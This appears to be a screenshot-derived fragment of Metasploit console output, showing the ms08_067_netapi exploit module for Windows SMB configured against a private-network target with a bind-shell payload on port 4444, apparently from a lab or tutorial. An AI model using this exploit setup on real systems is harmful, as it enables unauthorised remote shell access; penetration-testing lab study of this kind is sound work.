 LHOST => 192.168.1.105
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.128 yes The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.1.128 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting